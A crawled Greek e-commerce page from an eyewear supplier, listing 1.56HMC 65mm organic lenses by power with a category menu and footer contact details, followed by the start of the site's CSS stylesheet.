									<img src="/media/com_eshop/products/resized/image_5d0b7e177b1c1_organikoi_fakoi-500x500-200x200.jpg" title="1.56HMC/65mm (+2.25)" alt="1.56HMC/65mm (+2.25)" />
								</span>
															</a>
						</div>
						<!-- buttons overlay -->
							<div class="eshop-buttons">
																	<p>
																					<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToWishList(98, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Λίστα επιθυμιών"><i class="fa fa-heart"></i><span class="text-hide">Προσθήκη στη Λίστα επιθυμιών</span></a>
																						<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToCompare(98, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Σύγκριση προϊόντων"><i class="fa fa-retweet"></i><span class="text-hide">Προσθήκη στη Σύγκριση προϊόντων</span></a>
																				</p>
																		<div class="eshop-cart-area">
										<a class="btn btn-primary details" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-2-25-gr" title="1.56HMC/65mm (+2.25)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
									</div>	
																</div>
						<!-- end buttons overlay -->
					</div>
				</div>
				<div class="eshop-info ">
					<div class="eshop-info-block">
						<h4 class="eshop-product-title"><a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-2-25-gr" title="1.56HMC/65mm (+2.25)">1.56HMC/65mm (+2.25)</a></h4>
						<div class="eshop-product-desc"><p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;">0.00..+4.00 σφαίρομα</span></p></div>
						<div class="row eshop-table">
							<div class="eshop-product-review col-lg-5 col-md-5 col-xs-5">
								<span itemprop="review" itemscope itemtype="http://schema.org/Review-aggregate">
									<span itemprop="rating"><img src="/templates/t4_eshop_fashion_pro/images/stars-0.png" /></span>
								</span>
							</div>
							<div class="eshop-product-price col-lg-7 col-md-7 col-xs-7">
															</div>
						</div>
					</div>
					<div class="eshop-buttons">
													<div class="eshop-cart-area">
								<a class="btn btn-primary" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-2-25-gr" title="1.56HMC/65mm (+2.25)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
							</div>	
														<p>
																	<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToWishList(98, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Λίστα επιθυμιών">Προσθήκη στη Λίστα επιθυμιών</a>
																		<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToCompare(98, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Σύγκριση προϊόντων">Προσθήκη στη Σύγκριση προϊόντων</a>
																</p>
												</div>
				</div>
			</div>
						<div class="col-md-3 col-6 ajax-block-product spanbox clearfix">
				<div class="eshop-wrap-image ">
					<div class="eshop-image-block">
						<div class="image">
							<a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-2-50-gr" title="1.56HMC/65mm (+2.50)" class="main-product-image">
								<span class="overlay-background-color">&nbsp;</span>
																<span class="product-image">
									<img src="/media/com_eshop/products/resized/image_5d0bb1cc17ba2_organikoi_fakoi-500x500-200x200.jpg" title="1.56HMC/65mm (+2.50)" alt="1.56HMC/65mm (+2.50)" />
								</span>
															</a>
						</div>
						<!-- buttons overlay -->
							<div class="eshop-buttons">
																	<p>
																					<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToWishList(99, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Λίστα επιθυμιών"><i class="fa fa-heart"></i><span class="text-hide">Προσθήκη στη Λίστα επιθυμιών</span></a>
																						<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToCompare(99, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Σύγκριση προϊόντων"><i class="fa fa-retweet"></i><span class="text-hide">Προσθήκη στη Σύγκριση προϊόντων</span></a>
																				</p>
																		<div class="eshop-cart-area">
										<a class="btn btn-primary details" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-2-50-gr" title="1.56HMC/65mm (+2.50)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
									</div>	
																</div>
						<!-- end buttons overlay -->
					</div>
				</div>
				<div class="eshop-info ">
					<div class="eshop-info-block">
						<h4 class="eshop-product-title"><a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-2-50-gr" title="1.56HMC/65mm (+2.50)">1.56HMC/65mm (+2.50)</a></h4>
						<div class="eshop-product-desc"><div id="tab-description" class="tab-content">
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;">0.00..+3.50 σφαίρομα</span></p>
</div></div>
						<div class="row eshop-table">
							<div class="eshop-product-review col-lg-5 col-md-5 col-xs-5">
								<span itemprop="review" itemscope itemtype="http://schema.org/Review-aggregate">
									<span itemprop="rating"><img src="/templates/t4_eshop_fashion_pro/images/stars-0.png" /></span>
								</span>
							</div>
							<div class="eshop-product-price col-lg-7 col-md-7 col-xs-7">
															</div>
						</div>
					</div>
					<div class="eshop-buttons">
													<div class="eshop-cart-area">
								<a class="btn btn-primary" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-2-50-gr" title="1.56HMC/65mm (+2.50)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
							</div>	
														<p>
																	<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToWishList(99, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Λίστα επιθυμιών">Προσθήκη στη Λίστα επιθυμιών</a>
																		<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToCompare(99, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Σύγκριση προϊόντων">Προσθήκη στη Σύγκριση προϊόντων</a>
																</p>
												</div>
				</div>
			</div>
						<div class="col-md-3 col-6 ajax-block-product spanbox clearfix">
				<div class="eshop-wrap-image ">
					<div class="eshop-image-block">
						<div class="image">
							<a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-2-75-gr" title="1.56HMC/65mm (+2.75)" class="main-product-image">
								<span class="overlay-background-color">&nbsp;</span>
																<span class="product-image">
									<img src="/media/com_eshop/products/resized/image_5d0bb2165909e_organikoi_fakoi-500x500-200x200.jpg" title="1.56HMC/65mm (+2.75)" alt="1.56HMC/65mm (+2.75)" />
								</span>
															</a>
						</div>
						<!-- buttons overlay -->
							<div class="eshop-buttons">
																	<p>
																					<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToWishList(100, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Λίστα επιθυμιών"><i class="fa fa-heart"></i><span class="text-hide">Προσθήκη στη Λίστα επιθυμιών</span></a>
																						<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToCompare(100, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Σύγκριση προϊόντων"><i class="fa fa-retweet"></i><span class="text-hide">Προσθήκη στη Σύγκριση προϊόντων</span></a>
																				</p>
																		<div class="eshop-cart-area">
										<a class="btn btn-primary details" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-2-75-gr" title="1.56HMC/65mm (+2.75)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
									</div>	
																</div>
						<!-- end buttons overlay -->
					</div>
				</div>
				<div class="eshop-info ">
					<div class="eshop-info-block">
						<h4 class="eshop-product-title"><a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-2-75-gr" title="1.56HMC/65mm (+2.75)">1.56HMC/65mm (+2.75)</a></h4>
						<div class="eshop-product-desc"><div id="tab-description" class="tab-content">
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;">0.00..+2.00 σφαίρομα</span></p>
</div></div>
						<div class="row eshop-table">
							<div class="eshop-product-review col-lg-5 col-md-5 col-xs-5">
								<span itemprop="review" itemscope itemtype="http://schema.org/Review-aggregate">
									<span itemprop="rating"><img src="/templates/t4_eshop_fashion_pro/images/stars-0.png" /></span>
								</span>
							</div>
							<div class="eshop-product-price col-lg-7 col-md-7 col-xs-7">
															</div>
						</div>
					</div>
					<div class="eshop-buttons">
													<div class="eshop-cart-area">
								<a class="btn btn-primary" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-2-75-gr" title="1.56HMC/65mm (+2.75)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
							</div>	
														<p>
																	<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToWishList(100, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Λίστα επιθυμιών">Προσθήκη στη Λίστα επιθυμιών</a>
																		<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToCompare(100, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Σύγκριση προϊόντων">Προσθήκη στη Σύγκριση προϊόντων</a>
																</p>
												</div>
				</div>
			</div>
						<div class="col-md-3 col-6 ajax-block-product spanbox clearfix">
				<div class="eshop-wrap-image ">
					<div class="eshop-image-block">
						<div class="image">
							<a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-3-00-gr" title="1.56HMC/65mm (+3.00)" class="main-product-image">
								<span class="overlay-background-color">&nbsp;</span>
																<span class="product-image">
									<img src="/media/com_eshop/products/resized/image_5d0bb253b8f13_organikoi_fakoi-500x500-200x200.jpg" title="1.56HMC/65mm (+3.00)" alt="1.56HMC/65mm (+3.00)" />
								</span>
															</a>
						</div>
						<!-- buttons overlay -->
							<div class="eshop-buttons">
																	<p>
																					<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToWishList(101, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Λίστα επιθυμιών"><i class="fa fa-heart"></i><span class="text-hide">Προσθήκη στη Λίστα επιθυμιών</span></a>
																						<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToCompare(101, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Σύγκριση προϊόντων"><i class="fa fa-retweet"></i><span class="text-hide">Προσθήκη στη Σύγκριση προϊόντων</span></a>
																				</p>
																		<div class="eshop-cart-area">
										<a class="btn btn-primary details" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-3-00-gr" title="1.56HMC/65mm (+3.00)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
									</div>	
																</div>
						<!-- end buttons overlay -->
					</div>
				</div>
				<div class="eshop-info ">
					<div class="eshop-info-block">
						<h4 class="eshop-product-title"><a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-3-00-gr" title="1.56HMC/65mm (+3.00)">1.56HMC/65mm (+3.00)</a></h4>
						<div class="eshop-product-desc"><div id="tab-description" class="tab-content">
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;">0.00..+2.00 σφαίρομα</span></p>
</div></div>
						<div class="row eshop-table">
							<div class="eshop-product-review col-lg-5 col-md-5 col-xs-5">
								<span itemprop="review" itemscope itemtype="http://schema.org/Review-aggregate">
									<span itemprop="rating"><img src="/templates/t4_eshop_fashion_pro/images/stars-0.png" /></span>
								</span>
							</div>
							<div class="eshop-product-price col-lg-7 col-md-7 col-xs-7">
															</div>
						</div>
					</div>
					<div class="eshop-buttons">
													<div class="eshop-cart-area">
								<a class="btn btn-primary" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-3-00-gr" title="1.56HMC/65mm (+3.00)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
							</div>	
														<p>
																	<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToWishList(101, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Λίστα επιθυμιών">Προσθήκη στη Λίστα επιθυμιών</a>
																		<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToCompare(101, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Σύγκριση προϊόντων">Προσθήκη στη Σύγκριση προϊόντων</a>
																</p>
												</div>
				</div>
			</div>
						<div class="col-md-3 col-6 ajax-block-product spanbox clearfix">
				<div class="eshop-wrap-image ">
					<div class="eshop-image-block">
						<div class="image">
							<a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-sfairika-gr" title="1.56HMC/65mm (σφαιρικά)" class="main-product-image">
								<span class="overlay-background-color">&nbsp;</span>
																<span class="product-image">
									<img src="/media/com_eshop/products/resized/image_5d0bb296d72c6_organikoi_fakoi-500x500-200x200.jpg" title="1.56HMC/65mm (σφαιρικά)" alt="1.56HMC/65mm (σφαιρικά)" />
								</span>
															</a>
						</div>
						<!-- buttons overlay -->
							<div class="eshop-buttons">
																	<p>
																					<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToWishList(102, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Λίστα επιθυμιών"><i class="fa fa-heart"></i><span class="text-hide">Προσθήκη στη Λίστα επιθυμιών</span></a>
																						<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToCompare(102, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Σύγκριση προϊόντων"><i class="fa fa-retweet"></i><span class="text-hide">Προσθήκη στη Σύγκριση προϊόντων</span></a>
																				</p>
																		<div class="eshop-cart-area">
										<a class="btn btn-primary details" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-sfairika-gr" title="1.56HMC/65mm (σφαιρικά)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
									</div>	
																</div>
						<!-- end buttons overlay -->
					</div>
				</div>
				<div class="eshop-info ">
					<div class="eshop-info-block">
						<h4 class="eshop-product-title"><a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-sfairika-gr" title="1.56HMC/65mm (σφαιρικά)">1.56HMC/65mm (σφαιρικά)</a></h4>
						<div class="eshop-product-desc"><div id="tab-description" class="tab-content">
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;">Από 0.00sph μέχρι +6.00sph </span></p>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;">Υψηλής ποιότητας οργανικοί φακοί από πιστοποιημένους κατασκευαστές.</span></p>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;">Ελέγχονται &amp; εφαρμόζονται καθημερινά από ένα ευρύ πελατολόγιο επαγγελματιών οπτικών.</span></p>
</div></div>
						<div class="row eshop-table">
							<div class="eshop-product-review col-lg-5 col-md-5 col-xs-5">
								<span itemprop="review" itemscope itemtype="http://schema.org/Review-aggregate">
									<span itemprop="rating"><img src="/templates/t4_eshop_fashion_pro/images/stars-0.png" /></span>
								</span>
							</div>
							<div class="eshop-product-price col-lg-7 col-md-7 col-xs-7">
															</div>
						</div>
					</div>
					<div class="eshop-buttons">
													<div class="eshop-cart-area">
								<a class="btn btn-primary" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-sfairika-gr" title="1.56HMC/65mm (σφαιρικά)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
							</div>	
														<p>
																	<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToWishList(102, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Λίστα επιθυμιών">Προσθήκη στη Λίστα επιθυμιών</a>
																		<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToCompare(102, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Σύγκριση προϊόντων">Προσθήκη στη Σύγκριση προϊόντων</a>
																</p>
												</div>
				</div>
			</div>
				</div>
</div>		</div>
		</div>
</div>
<div class="t4-col sidebar-l col-sm-12 col-lg-3 order-md-first">
<div class="t4-module module " id="Mod97"><div class="module-inner"><h3 class="module-title "><span>ΚΑΤΗΓΟΡΙΕΣ</span></h3><div class="module-ct"><div class="eshop-category">
	<ul>
					<li>
								<a href="/index.php/el/alla-gr">ΑΛΛΑ (5)</a>
							</li>
						<li>
								<a href="/index.php/el/gyalia-iliou-gr">ΓΥΑΛΙΑ ΗΛΙΟΥ (5)</a>
							</li>
						<li>
								<a href="/index.php/el/gyalia-orasews-gr/etoima-gylia">ΓΥΑΛΙΑ ΟΡΑΣΕΩΣ (57)</a>
									<ul>
											<li>
														<a href="/index.php/el/gyalia-orasews-gr/mara-martini" > - Mara Martini (42)</a>
						</li>
											<li>
														<a href="/index.php/el/gyalia-orasews-gr/etoima-gylia/etoima-gyalia-presvyopias" > - Έτοιμα γυαλιά πρεσβυωπίας (9)</a>
						</li>
										</ul>
							</li>
						<li>
								<a href="/index.php/el/gyalia-orasews">ΓΥΑΛΙΑ ΟΡΑΣΕΩΣ (0)</a>
							</li>
						<li>
								<a href="/index.php/el/dialymata">ΔΙΑΛΥΜΑΤΑ (6)</a>
									<ul>
											<li>
														<a href="/index.php/el/dialymata-gr/biosoak" > - Bio Soak (2)</a>
						</li>
											<li>
														<a href="/index.php/el/dialymata-gr/biotwin-gr" > - Bio Twin (2)</a>
						</li>
											<li>
														<a href="/index.php/el/dialymata-gr/i-care-gr" > - I Care Yal (1)</a>
						</li>
											<li>
														<a href="/index.php/el/dialymata-gr/one-step-gr" > - One Step (1)</a>
						</li>
										</ul>
							</li>
						<li>
								<a href="/index.php/el/organikoi-fakoi" class="active">ΟΡΓΑΝΙΚΟΙ ΦΑΚΟΙ (117)</a>
									<ul>
											<li>
														<a href="/index.php/el/organikoi-fakoi/1-499hmc-emi-65mm-gr" > - 1.499HMC+EMI 65mm (5)</a>
						</li>
											<li>
														<a href="/index.php/el/organikoi-fakoi/1-499hmc-emi-70mm-gr" > - 1.499HMC+EMI 70mm (6)</a>
						</li>
											<li>
														<a href="/index.php/el/organikoi-fakoi/1-50-uncoated-60mm-super-thin-gr" > - 1.50 UNCOATED 60mm Super Thin (5)</a>
						</li>
											<li>
														<a href="/index.php/el/organikoi-fakoi/1-50-uncoated-65mm-gr" > - 1.50 UNCOATED 65mm (5)</a>
						</li>
											<li>
														<a href="/index.php/el/organikoi-fakoi/1-50-uncoated-70mm-gr" > - 1.50 UNCOATED 70mm (5)</a>
						</li>
											<li>
														<a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-60mm-super-thin-gr" > - 1.56HMC+EMI 60mm Super Thin (18)</a>
						</li>
											<li>
														<a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr" class="active"> - 1.56HMC+EMI 65mm (13)</a>
						</li>
											<li>
														<a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-70mm-gr" > - 1.56HMC+EMI 70mm (17)</a>
						</li>
											<li>
														<a href="/index.php/el/organikoi-fakoi/1-61hmc-emi-65mm-gr" > - 1.61HMC+EMI 65mm (5)</a>
						</li>
											<li>
														<a href="/index.php/el/organikoi-fakoi/1-61hmc-emi-70mm-gr" > - 1.61HMC+EMI 70mm (7)</a>
						</li>
											<li>
														<a href="/index.php/el/organikoi-fakoi/1-67hmc-emi-70mm-gr" > - 1.67HMC+EMI 70mm (11)</a>
						</li>
											<li>
														<a href="/index.php/el/organikoi-fakoi/1-74hmc-emi-70-75mm-gr" > - 1.74HMC+EMI 70-75mm (10)</a>
						</li>
											<li>
														<a href="/index.php/el/organikoi-fakoi/fotxromika-gr" > - Φωτοχρωμικά (10)</a>
						</li>
										</ul>
							</li>
						<li>
								<a href="/index.php/el/ofthalmikes-stagones">ΟΦΘΑΛΜΙΚΕΣ ΣΤΑΓΟΝΕΣ (3)</a>
							</li>
						<li>
								<a href="/index.php/el/prosfores-gr">ΠΡΟΣΦΟΡΕΣ (21)</a>
							</li>
						<li>
								<a href="/index.php/el/fakoi-epafis-gr">ΦΑΚΟΙ ΕΠΑΦΗΣ (4)</a>
							</li>
						<li>
								<a href="/index.php/el/fakoi-hliou-gr">ΦΑΚΟΙ ΗΛΙΟΥ (5)</a>
									<ul>
											<li>
														<a href="/index.php/el/fakoi-iliou-gr/aploi-gr" > - Απλοί (1)</a>
						</li>
											<li>
														<a href="/index.php/el/fakoi-iliou-gr/kathreptes" > - Καθρέπτες (1)</a>
						</li>
											<li>
														<a href="/index.php/el/fakoi-iliou-gr/krystallo-polotiko-gr" > - Κρύσταλλο Πολωτικό (1)</a>
						</li>
											<li>
														<a href="/index.php/el/fakoi-iliou-gr/organikoi-polotikoi-me-multi" > - Οργανικό Πολωτικό MULTI (1)</a>
						</li>
											<li>
														<a href="/index.php/el/fakoi-iliou-gr/polotikoi-gr" > - Πολωτικοί Οργανικοί (1)</a>
						</li>
										</ul>
							</li>
				</ul>
</div></div></div></div>
</div>

</div></div>
</div>















<div id="t4-footnav" class="t4-section  t4-footnav">
<div class="t4-section-inner container"><div class="t4-row row">
<div class="t4-col footer-1 col-12 col-sm-6 col-md-4 col-lg">
<div class="t4-module module " id="Mod111"><div class="module-inner"><h3 class="module-title "><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></h3><div class="module-ct">

<div class="custom"  >
	<p><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;"><strong>Eyewear Company</strong> </span><br /><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;">Ι. Δημητριαδης και Σια Ο.Ε. </span><br /><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;">Αμφιπόλεως 12, Τ.Κ. 54454 Θεσσαλονίκη </span><br /><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;"><strong>Τηλ:</strong> 2310 951505 </span><br /><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;"><strong>Φαξ:</strong> 2310 951925 </span><br /><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;"><strong>E-mail:</strong> info[at]eyewearco.gr</span></p></div>
</div></div></div><div class="t4-module module " id="Mod162"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p><a href="https://www.facebook.com/eyewearco.gr" target="_blank" rel="noopener"><img src="/images/icons8-facebook-67.png" width="67px" height="67px" /></a></p></div>
</div></div></div>
</div>
<div class="t4-col footer-2 col-12 col-sm-6 col-md-4 col-lg">
<div class="t4-module module " id="Mod165"><div class="module-inner"><h3 class="module-title "><span>ΠΛΗΡΟΦΟΡΙΕΣ</span></h3><div class="module-ct"><nav class="navbar">
<ul class="nav navbar-nav ">
<li class="nav-item item-134"><a href="/index.php/el/poioi-eimaste" class="nav-link">Ποιοί Είμαστε</a></li><li class="nav-item item-229"><a href="/index.php/el/metaforika" class="nav-link">Μεταφορικά</a></li><li class="nav-item item-230"><a href="/index.php/el/politiki-epistrofon" class="nav-link">Πολιτική Επιστροφών</a></li><li class="nav-item item-232"><a href="/index.php/el/oroi-proypotheseis" class="nav-link">Όροι &amp; Προϋποθέσεις</a></li><li class="nav-item item-233"><a href="/index.php/el/asfaleia-politiki-agoron" title="The Eyewear Company - Ασφάλεια - Πολιτική Αγορών" class="nav-link">Ασφάλεια - Πολιτική Αγορών</a></li><li class="nav-item item-239"><a href="/index.php/el/cookie-policy-gr" class="nav-link">Πολιτική Cookies</a></li><li class="nav-item item-228"><a href="/index.php/el/contactgr" class="nav-link">Επικοινωνία</a></li></ul></nav></div></div></div>
</div>
<div class="t4-col footer-3 col-sm">
<div class="t4-module module " id="Mod166"><div class="module-inner"><h3 class="module-title "><span>ΛΟΓΑΡΙΑΣΜΟΣ</span></h3><div class="module-ct"><nav class="navbar">
<ul class="nav navbar-nav ">
<li class="nav-item item-226"><a href="/index.php/el/o-logariasmos-mou" class="nav-link">Ο Λογαριασμός μου</a></li><li class="nav-item item-227"><a href="/index.php/el/lista-epithymion" class="nav-link">Λίστα Επιθυμιών</a></li></ul></nav></div></div></div>
</div>

<div class="t4-col footer-5 col-sm">
<div class="t4-module module " id="Mod139"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p style="text-align: center;"><img src="/images/acs.jpg" width="200" /></p></div>
</div></div></div>
</div>
</div></div>
</div>

<div id="t4-footer" class="t4-section  t4-footer">
<div class="t4-section-inner container"><div class="t4-row row">
<div class="t4-col footer col-sm col-md-7">


<div class="custom"  >
	<p><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;">Powered By <a href="http://www.ibres.biz" target="_blank" rel="noopener noreferrer">IBRES LTD</a> | Eyewear Company © 2010 - 2019</span></p></div>

</div>

</div></div>
</div><a href='javascript:' id='back-to-top'><i class='fa fa-chevron-up'></i></a>
        </div>
      </div>
    </div>
  </main>
  
<script>
(function(c,d){"JUri"in d||(d.JUri="https://www.eyewearco.gr/");c.addEventListener("click",function(a){var b=a.target?a.target.closest('[class*="ba-click-lightbox-form-"], [href*="ba-click-lightbox-form-"]'):null;if(b){a.preventDefault();if("pending"==b.clicked)return!1;b.clicked="pending";"formsAppClk"in window?formsAppClk.click(b):(a=document.createElement("script"),a.src=JUri+"components/com_baforms/assets/js/click-trigger.js",a.onload=function(){formsAppClk.click(b)},
c.head.append(a))}})})(document,window);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.eyewearco.gr/templates/t4_eshop_fashion_pro/css/template.css
body_size: 53127
content:
@charset "UTF-8";:root{--t4-blue:#0d6efd;--t4-indigo:#020202;--t4-purple:#6f42c1;--t4-pink:#d63384;--t4-red:#dc3545;--t4-orange:#fd7e14;--t4-yellow:#ffc107;--t4-green:#198754;--t4-teal:#20c997;--t4-cyan:#0dcaf0;--t4-white:#fff;--t4-gray:#6c757d;--t4-gray-dark:#343a40;--t4-gray-100:#f8f9fa;--t4-gray-200:#e9ecef;--t4-gray-300:#dee2e6;--t4-gray-400:#ced4da;--t4-gray-500:#adb5bd;--t4-gray-600:#6c757d;--t4-gray-700:#495057;--t4-gray-800:#343a40;--t4-gray-900:#212529;--t4-primary:#0d6efd;--t4-secondary:#6c757d;--t4-success:#198754;--t4-info:#0dcaf0;--t4-warning:#ffc107;--t4-danger:#dc3545;--t4-light:#f8f9fa;--t4-dark:#212529;--t4-primary-rgb:13,110,253;--t4-secondary-rgb:108,117,125;--t4-success-rgb:25,135,84;--t4-info-rgb:13,202,240;--t4-warning-rgb:255,193,7;--t4-danger-rgb:220,53,69;--t4-light-rgb:248,249,250;--t4-dark-rgb:33,37,41;--t4-white-rgb:255,255,255;--t4-black-rgb:0,0,0;--t4-body-color-rgb:33,37,41;--t4-body-bg-rgb:255,255,255;--t4-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--t4-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--t4-gradient:linear-gradient(180deg,rgba(255,255,255,0.15),rgba(255,255,255,0));--t4-body-font-family:var(--t4-font-sans-serif);--t4-body-font-size:1rem;--t4-body-font-weight:400;--t4-body-line-height:1.5;--t4-body-color:#212529;--t4-body-bg:#fff;--t4-border-width:1px;--t4-border-style:solid;--t4-border-color:#e9ecef;--t4-border-color-translucent:rgba(0,0,0,0.175);--t4-border-radius:0.25rem;--t4-border-radius-sm:0.2rem;--t4-border-radius-lg:0.3rem;--t4-border-radius-xl:1rem;--t4-border-radius-2xl:2rem;--t4-border-radius-pill:50rem;--t4-link-color:#0d6efd;--t4-link-hover-color:#0a58ca;--t4-code-color:#d63384;--t4-highlight-bg:#fcf8e3}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--t4-body-font-family);font-size:var(--t4-body-font-size);font-weight:var(--t4-body-font-weight);line-height:var(--t4-body-line-height);color:var(--t4-body-color);text-align:var(--t4-body-text-align);background-color:var(--t4-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:1rem 0;color:inherit;border:0;border-top:1px solid;opacity:0.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0.5rem;font-family:var(--heading-font-family);font-style:var(--heading-font-style);font-weight:var(--heading-font-weight);line-height:var(--heading-line-height)}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + 0.9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + 0.6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + 0.3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:0.5rem;margin-left:0}blockquote{margin:0 0 